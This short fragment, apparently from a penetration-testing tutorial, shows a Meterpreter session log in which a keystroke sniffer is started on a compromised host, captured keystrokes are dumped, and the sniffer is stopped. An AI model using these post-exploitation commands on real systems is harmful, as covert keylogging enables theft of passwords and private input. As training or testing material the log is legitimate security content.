 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
google.com<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...